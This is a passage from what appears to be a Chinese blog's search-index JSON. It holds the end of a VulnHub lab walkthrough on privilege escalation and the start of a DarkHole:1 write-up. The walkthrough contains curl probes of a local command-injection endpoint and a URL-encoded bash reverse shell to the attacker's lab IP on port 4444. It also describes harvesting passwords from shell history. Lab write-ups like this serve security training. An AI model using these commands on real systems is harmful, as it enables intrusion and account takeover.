\n\n## 提权\n\n\n拿到第一个flag\n\n\n提权信息收集\nsudo -l没有\n\n\n\n在历史命令翻到可疑记录\n\n\n\n```bash\ncurl \"http://localhost:999/?cmd=id\" \ncurl \"http://localhost:9999/?cmd=id\"\ncurl \"http://127.0.0.1:9999/?cmd=ls -la\"\ncurl \"http://127.0.0.1:9999/?cmd=ls%20-la\"\ncurl \"http://127.0.0.1:9999/?cmd=cd%20~&ls\"\ncurl \"http://127.0.0.1:9999/?cmd=cd%20~&&ls\"\ncurl \"http://127.0.0.1:9999/?cmd=cd%20~||ls\"\n\n```\n看来存在命令执行\n\n\n发现,是losy用户,反弹一个shell,需要注意的是,因为是url执行,所以需要url编码\n```bash\ncurl \"http://127.0.0.1:9999/?cmd=bash%20-c%20'exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F172.16.17.140%2F4444%20%3C%261'\"\n```\n\n\n\n历史命令看到密码\n\n\nssh上losy用户查看sudo权限的文件\n\n\n根据历史命令的提示,用python拿到一个shell\n\n\n拿到最后的flag\n","tags":["vulnhub","信息泄露"],"categories":["打靶"]},{"title":"vulnhub-darkhole:1打靶","url":"/2022/06/24/vulnhub-darkhole:1打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/darkhole-1,724/\n靶机:172.16.17.153\n攻击机kali:172.16.17.140\n\n# 信息收集\nnmap扫一下 